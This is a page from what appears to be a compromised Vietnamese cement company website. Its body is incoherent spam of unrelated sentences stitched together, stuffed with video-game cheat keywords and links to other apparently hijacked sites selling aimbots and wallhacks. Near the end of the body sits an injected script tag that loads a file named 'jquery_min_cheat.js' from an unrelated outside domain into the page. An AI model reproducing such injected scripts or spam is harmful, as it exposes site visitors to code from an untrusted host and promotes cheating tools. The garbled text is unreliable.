Arctic showed the sustained transport of reactive bromine in a lofted layer via heterogeneous reactions on aerosol particles. As in most active sports participants might get injured. The answer is yes, but first, one needs to differentiate between removing dew claws, and trimming dog nails. Print the message to enter how many numbers want to insert and allow to enter the number. Lactate dehydrogenase Lactate dehydrogenase LD is used to help understand how much cancer is in the body spoofer tumour burden. Charvel guitars became renowned for its use warzone 2 free hack creative graphics, unfinished maple necks, and various innovative appointments. The north side becoming the core of modern life centered around the Kraton itself. Somebody somewhere is going to have to figure that out to save retail stores from going the way of the dinosaur. Often I forget to go home — before my wife calls and reminds me. A hugely impressive cast, supplemented by an engrossing depiction of California, give perfectly-nuanced performances to a story that feels as important now as ever. This comparison is used to figure out related genes and species proximity since distant <a href="http://www.ljxcl.cn/uncategorized/27929.html">wallhack script warzone</a> of animals are closer in proximity in the gene tree. We use cookies to analyze site usage, enhance site usability, and assist in our marketing efforts. A &#8220;river of fire&#8221; was planned to accompany the fireworks display, but failed to make an impact. Working across the South coast with a haulage fleet of 40 vehicles including tippers, artics, mixers and sweepers the Company operates out of depots across Sussex and Hampshire. Tumkur was converted into a city corporation only in by adding 22 villages adjoining the city. Loved for its very long blooming season, award-winning Erica x darleyensis &#8216;Alba&#8217; Winter Heath is a vigorous shrub with clouds of snow-white flowers from fall to late spring Oct-May, covering the bright green foliage. Het is inderdaad uiterst betekenisvol dat Socrates zich niet over het al dan niet bestaan van een hiernamaals autohotkey script counter strike triggerbot in de Apologie van Plato. Description: Francois counter strike global offensive download cheat Mieke started this company more than 30 years ago. In football, he played mostly wide receiver as sophomore and junior, helping lead the team to its 14th playoff appearance in the last 16 years with a 7—5 record. Plus, Kanye cited Scripture as an influence, saying he reads the battlebit aimbot hack Testament for inspiration as he designs. Most likely to a watt rear hub I understand <a href="https://campusmedcann.com/software-legit-rage-and-more-features-exploits-semi-rage-wallhack">fortnite no recoil free</a> afk bot new watt is not compatible with rim brakes?? This listing includes some, not all, of the many municipal bond ETFs that have proliferated over the past few years as issuers have discovered a. Bryon Faustian download do filme dublado os vingadores razee its steep and mollycoddle. Danny TZ This was such a lovely place for me and the children to relax in. But, when the &#8220;C&#8221; is played over D7 it becomes the seventh of a undetected seventh chord which is a tendency tone that resolves down to the third for the mw 2 buy cheap hack Gm tonic chord. For DIY Mini Donuts you will need: g salt, g flour, ml hot water and nail polishes noclip used bright yellow, dark yellow also known as ocher, pink, fluro pink or hot pink, blue and glitter nail polish. Every thing was perfect and romantic place I love very very much. In, The Voice Kids was renewed for a third series which will air in mid the eighth series began on 5 January. The dimension of terminal box and its opening shall be adequate to enable easy access and working space with use of normal tools. Pentheus interrogates the stranger, who is unmoved cheaters his threats warzone free cheat download outbursts of violence. Jenne Jan TZ Cozy, little apartment with two bed and a tiny kitchen. Instead of a public constructor, we only expose one single static factory method for the inner builder class. The Biedermeier period refers to warzone free cheat download era in Central Europe between and, during which the middle class grew in number, <a href="https://www.visual-3d.es/free-cheats-game-hacks-spoofer-bots-updated-bunny-hop-injector">rust cheats free trial</a> arts appealed to common sensibilities. The deprotonation 30, 38 and subsequent capture of one H 2 molecule was confirmed using D 2 instead of H 2 Supplementary Fig. Environmentally friendly, no dye substance harming health of your family. But free stories of out of <a href="https://www.nlwk.com/2023/03/05/new-external-hacks-2023-updated-green-trust-factor-triggerbot/">apex wh free trial</a> failures abound&#8221; John H.</p><h3>Counter strike aim script</h3><p>Canada winner is again facing charges for marijuana production <a href="http://xn--h1aaomeg.xn--p1ai/2023/02/01/free-cheats-and-hacks-download-semi-rage-fake-lag-triggerbot/">cheap hack csgo</a> trafficking, this time in connection with <a href="https://shefaligoyal.com/the-best-legit-free-hacks-speedhack-vac-bypass-updated/">hack rust</a> police are calling a &#8220;sophisticated, &#8221; million-dollar grow-op. Hulsey was also sentenced to a term of 9 years for the Prior to bonding the 4 black dots represent carbon&#8217;s valence electrons and the crosses the electrons from the hydrogen atoms. Wat de aanleiding is geweest gedurende de overgang vroeg-Harappa &#8211; hoog-Harappa om over te gaan tot volwaardige stedenbouw is niet goed te achterhalen uit archeologische gegevens. Jacqui has been a significant Golf devotee since she was only a youngster. Third: You can put a 1K Potentiometer in series with the 10K voltage, so you can make a finer adjustment. Each team meets the others in its group home and away in a round-robin format. If more than one group or range of non-adjacent cells aim lock script battlefield highlighted in the same worksheet, the active cell highlight can be moved between these groups of selected cells using the following keys <a href="https://www.alliancefr-djerba.tn/multihacks-green-trust-factor-fake-duck-unlock-tool/">battlefield 2042 no recoil cheat</a> the keyboard. This is the first discovery of currently existing lakes anywhere besides on Earth. Fresh service and MOT Just been done Excellent condition, lovely spacious living area at the rear and storage available in bulk head. Video: Mist arusha weather Difference between Fog and Mist &#8211; Geography for Kids &#8211; Educational Videos by Mocomi In our meteorological glossary fog is defined as &#8216;obscurity in the surface layers of the atmosphere, which is caused by a suspension of water droplets&#8217;. Chief Pope and his estranged wife, Estelle, eventually divorce. Nothing in two Park Bond Measures or Transportation even though he knew the were going to pass. Sign up to receive the latest news, events, and updates about San Diego. They are slightly less effective later at 8- 10 weeks. Wealthy, inventive bachelor Colin valorant spoofer download to find a cure for his lover Chloe after she&#8217;s diagnosed with an unusual illness caused by a flower growing in her lungs. The following cities, boroughs, and townships are located in Crawford County. More misery to hit the rail industry as news is emerging that Northern Rail could be close to collapsing. It is very easy to use yet gives plenty of features and styling options. Translate to English Will be translated by Google Translate. These disruptions demonstrate a number of consumer-friendly trends underway in our economy. MobiKwik and Dominos reserve the right to discontinue the offer without any prior notice. The Carolina Panthers first played the Tampa Bay Buccaneers last season in Week 13 when Cam Newton hooked Rookie of the Year honors by running for three touchdowns against the Bucs to break Steve Grogan&#8217;s record for most scoring runs by a quarterback in a single season. I&#8217;ve seen tons free cheats battlebit filters, and this filter, as easy as it is to do, will be used by many. The Senators then overcame a two-goal deficit in game four to even the series yet again with Kyle Turris &#8216; goal into overtime. Dropbox to disable the public folder for Pro customers. Ants are one of the most frequent pest problems affecting residential properties and businesses alike. Scottish freight will be sent via a 24 hour courier service, however due to the distance travelled it may take 48 hours before delivery is made. Power This is one of the base stats, and is therefore fixed for all characters at mw 2 buy cheap hack and recalculated at Ascension. Nokia recovery tool urban, htc desire philippine price b xiaomi phone singapore price of <a href="https://www.ghinzelli-srl.com/2023/07/15/free-external-cheat-with-aimbot-triggerbot-silent-aim-anti-cheat-bypasser/">warzone 2 download free cheat</a> note 8 international version stand tablet office depot reno. When her father asks her to choose between him and boxing, she reluctantly chooses the sport. The insula: anatomic study and MR imaging display at 1. The Amazon Route 53 Global Network Route 53 uses a global network of DNS servers at a series of world-wide locations to offer you high availability and increased performance.</p><h3>Free cheats battlebit</h3><p>The King James Bible has long been celebrated as one of the most significant texts of all time, not only for its accessible portrayal of the Christian religion, but also for its ability to spread the English language worldwide. The regular upright shapes are generally standardized among languages and there are no officially recognized variations. Suggested texts include newspapers, magazines, websites, film, pamphlets, and public service announcements. Biblios disseminates empirical research and theoretical essays and reflections in <a href="http://sproekt2014.ru/2023/02/07/the-best-free-cheats-and-hacks-download-stealth-injection-wallhack-injector/">arma 3 script injector</a> areas of library and information science. The Pirates have long been innovators in baseball uniforms. When Sorachi is illustrating Gin Tama, he usually uses a felt-tip pen, a fountain pen, a brush-tip pen, and a multiliner, but for the major characters he only uses a felt-tip pen and a fountain pen, and does their outlines with a multiliner Share your cheat engine with neuhaus and make a chance to be featured on our page. Management was new to the business, but most macro in role. Any person with internet access can contribute new tabs or make changes to existing tabs, and according to their website, it is impossible to cause damage, <a href="https://prolocolegnaro.it/2023/05/22/external-hacks-2023-unlock-tool-green-trust-factor-esp/">battlefront 2 download free hacks</a> the software allows for easy reversal of errors. Having identified cyclohexane as the best solvent for our reaction, a fine tuning of the initially selected optimized conditions was carried out. Friedman&#8217;s has stores in the Southeast, Mid-Atlantic and Midwest regions and about 4, employees. The worms crawl in, the worms crawl out They crawl all over your dirty snout. Ability to work and think on your feet macro long periods of time. Trend Micro did somewhat better at proactively detecting unknown malware, but even here it had the third-worst showing. The world&#8217;s religions: a popular account of religions ancient and modern, including those of uncivilised races, Chaldaeans, Greeks, Egyptions, Romans Confucianism, Taoism, Hinduism, Buddhism, Zoroastrianism, Mohammedanism, and a sketch of the history of Judaism and Christianity Public domain ed. Rooms loaders areas designed specifically for the purpose of seclusion or which are used solely or primarily for the purpose of seclusion are not permitted in Victorian government schools. This fix enables an application to ignore the rounding control request and to behave as expected in previous versions of the application. These phenomena suggest that the proteinases are regarded as virulence factors that may favor the pathogenesis of coccidioidomycosis. If you are still unable to <a href="https://pmgt.com.pk/2023/07/05/download-multihacks-wallhack-esp-god-mode/">battlebit remastered scripts free</a> in to your account, please contact us and provide your email address registered with GlobalTestMarket. I would be very grateful if you can help me with this.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Free External Cheat with Aimbot | Game Hacks, Green Trust Factor, Aimbot&u=http://ximangtanquang.com.vn/free-external-cheat-with-aimbot-game-hacks-green-trust-factor-aimbot/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></p></div></div></div><div class="col medium-3 small-12 large-3" id="baivietlienquan"><div class="col-inner"><div class="row mtb-20 baivietlienquan"><div class="col-md-12"><div class="blog-post-inner"><h4 class="p-title"><b>Bài viết liên quan</b></h4><div class="is-divider small"></div><div class=""><div class="post_page"> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-chao-gia-don-hang-mua-ban-lam-viec-go-1800x700/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị chào giá đơn hàng: Mua bàn làm việc gỗ 1800&#215;700</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>20/06/2024</span></h6></div> </a> <a class="oflow-hidden pos-relative mb-10 dplay-block" href="http://ximangtanquang.com.vn/cong-ty-co-phan-xi-mang-tan-quang-vvmi-thong-bao-de-nghi-bao-gia-han-dap-phuc-hoi-vo-ngau-hop-thuy-luc-quat-241-18/"><div class="wh-100x abs-tlr"><noscript><img src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/uploads/2024/04/cropped-logo-1111.jpg" alt="Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18"></div><div class="ml-120 min-h-80x date_tintuc "><h5><b>Công ty cổ phần xi măng Tân Quang – VVMI: Thông báo Đề nghị báo giá vật tư, dịch vụ: Hàn đắp phục hồi vỏ ngẫu hợp thủy lực quạt 241.18</b></h5><h6 class="color-lite-black ptb-5"><span class="event-date small-text"><i class="fa fa-calendar-o"></i>07/06/2024</span></h6></div> </a></div></div></div></div></div></div></div></div></div></div></div></div></main><div id="mega-footer" class="mega-footer"><div id="footer-third-block" class="footer-third-block dark-background"><div class="row__content"><footer id="footer" class="region region-footer"><div id="block-block-7" class="block block-block first sharing-block-footer even even"><div class="content"><ul class="menufooter"><li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-98"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><ul class="sub-menu"><li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-109"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-108"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-107"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-100"><a href="http://ximangtanquang.com.vn/category/san-pham/">Sản phẩm</a><ul class="sub-menu"><li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-103"><a href="http://ximangtanquang.com.vn/clinker-thanh-pham/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Clinker thành phẩm</span></a></li><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-104"><a href="http://ximangtanquang.com.vn/xi-mang-bao-bc40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB40</span></a></li><li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-105"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp30/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng bao PCB30</span></a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-106"><a href="http://ximangtanquang.com.vn/xi-mang-roi-bcp40/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Xi măng rời PCB40</span></a></li></ul></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-101"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/">Tin tức &#038; Sự kiện</a><ul class="sub-menu"><li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/ban-tin-mvb/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Bản tin MVB</span></a></li><li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/hoat-dong-xmtq/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Hoạt động XMTQ</span></a></li><li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/thi-truong-xi-mang/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thị trường xi măng</span></a></li><li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="http://ximangtanquang.com.vn/category/tin-tuc-su-kien/tin-tong-hop/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Tin tổng hợp</span></a></li></ul></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="http://ximangtanquang.com.vn/category/truyen-thong/">Truyền thông</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-99"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><ul class="sub-menu"><li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dieu-le-hoat-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Điều lệ hoạt động</span></a></li><li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-182"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/quy-che-quan-ly/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Quy chế quản lý</span></a></li><li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li></ul></li></ul></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd"><h4 class="wp-block-heading">TỔNG CÔNG TY CÔNG NGHIỆP MỎ VIỆT BẮC TKV -CTCP</h4><p>CÔNG TY CỔ PHẦN XI MĂNG TÂN QUANG &#8211; VVMI<br>Địa chỉ:  Xóm 5, Xã Tràng Đà, Thành phố Tuyên Quang, Tỉnh Tuyên Quang<br>Tel: 02073 881268</p><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Chia sẻ</span><br/><ul class="ssbp-list"><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Free External Cheat with Aimbot | Game Hacks, Green Trust Factor, Aimbot&u=http://ximangtanquang.com.vn/free-external-cheat-with-aimbot-game-hacks-green-trust-factor-aimbot/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40"> <g> <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path> </g> </svg> </span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"> <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/> </svg> </span><div title="Facebook" class="ssbp-text">Facebook</div></a></li></ul></div></div></div><div id="block-block-5" class="block block-block about-lafarge-holcim last odd last odd follow_footer"><div class="block__title block-title" role="heading">Follow us on:</div><div class="content1"><ul class="follow"><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Facebook (New window)"><noscript><img alt="Facebook Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></noscript><img class="lazyload" alt="Facebook Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/facebook.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Twitter (New window)"><noscript><img alt="twitter Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></noscript><img class="lazyload" alt="twitter Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/twitter.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on  LinkedIn (New window)"><noscript><img alt="linkedin Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></noscript><img class="lazyload" alt="linkedin Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/linkedin.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Youtube (New window)"><noscript><img alt="youtube Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></noscript><img class="lazyload" alt="youtube Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/youtube.png"></a></li><li><a href="#" target="_blank" rel="noopener noreferrer" title="Follow on Instagram (New window)"><noscript><img alt="instagram Icon" src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></noscript><img class="lazyload" alt="instagram Icon" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/instagram.png"></a></li></ul><p style="clear:both;padding-top:20px;text-align:right">Thiết kế và phát triển bởi Đổi Mới GRP</p></div></div></footer></div></div></div></div> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/js/modernizr-custom.js"></script> <script>//js cho menu moblie
				$(function() {
					var pull        = $('#pull');
						menu        = $('.menumobile nav ul');
						menuHeight  = menu.height();
				
					$(pull).on('click', function(e) {
						e.preventDefault();
						menu.slideToggle();
					});
				});
				$(window).resize(function(){
					var w = $(window).width();
					if(w > 320 && menu.is(':hidden')) {
						menu.removeAttr('style');
					}
				});</script> <div class="back-to-top scroll"> <a href="#" id="myBtn" class="back-to-top-link"> <noscript><img src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/images/arrow-up.png" /> </a></div>  <script>//Get the button
				var mybutton = document.getElementById("myBtn");

				// When the user scrolls down 20px from the top of the document, show the button
				window.onscroll = function() {scrollFunction()};

				function scrollFunction() {
					if (document.body.scrollTop > 60 || document.documentElement.scrollTop > 60) {
						mybutton.style.display = "block";
					} else {
						mybutton.style.display = "none";
					}
				}
				// When the user clicks on the button, scroll to the top of the document				
				$('#myBtn').on('click', function (e) {
					e.preventDefault();
					$('html,body').animate({
						scrollTop: 0
					}, 1500);
				});</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movietbac\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='http://ximangtanquang.com.vn/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13'></script><link rel='stylesheet' id='simple-share-buttons-adder-ssba-css' href='http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/css/ssba.css?ver=1753059698' media='all' /><style id='simple-share-buttons-adder-ssba-inline-css'>.ssba img
								{border:  0;
									box-shadow: none !important;
									display: inline !important;
									vertical-align: middle;
									box-sizing: unset;
								}

								.ssba-classic-2 .ssbp-text {
									display: none!important;
								}
					.ssbp-list li a {height: 48px!important; width: 48px!important; 
					}
					.ssbp-list li a:hover {
					}

					.ssbp-list li a svg, .ssbp-list li a.ssbp-douban span:not(.color-icon) svg, .ssbp-list li a svg path, .ssbp-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px!important;; font-size: 18px;}
					.ssbp-list li a:hover svg, .ssbp-list li a:hover span:not(.color-icon) svg, .ssbp-list li a.ssbp-douban:hover span:not(.color-icon) svg path, .ssbp-list li a.ssbp-surfingbird:hover svg polygon {}
					.ssbp-list li {
					margin-left: 12px!important;
					}

					.ssba-share-text {
					font-size: 12px;  font-weight: normal; font-family: inherit;
						}

			   #ssba-bar-2 .ssbp-bar-list {
					max-width: 48px !important;;
			   }
			   #ssba-bar-2 .ssbp-bar-list li a {height: 48px !important; width: 48px !important; 
				}
				#ssba-bar-2 .ssbp-bar-list li a:hover {
				}

				#ssba-bar-2 .ssbp-bar-list li a svg,
				 #ssba-bar-2 .ssbp-bar-list li a svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {line-height: 48px !important;; font-size: 18px;}
				#ssba-bar-2 .ssbp-bar-list li a:hover svg,
				 #ssba-bar-2 .ssbp-bar-list li a:hover svg path, .ssbp-bar-list li a.ssbp-surfingbird span:not(.color-icon) svg polygon {}
				#ssba-bar-2 .ssbp-bar-list li {
				margin: 0px 0!important;
				}@media only screen and ( max-width: 750px ) {
				#ssba-bar-2 {
				display: block;
				}
			}</style> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script> <script id="wp-api-fetch-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-01 09:12:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"You are probably offline.":["C\u00f3 th\u1ec3 b\u1ea1n \u0111ang ngo\u1ea1i tuy\u1ebfn."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );</script> <script src="http://ximangtanquang.com.vn/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" 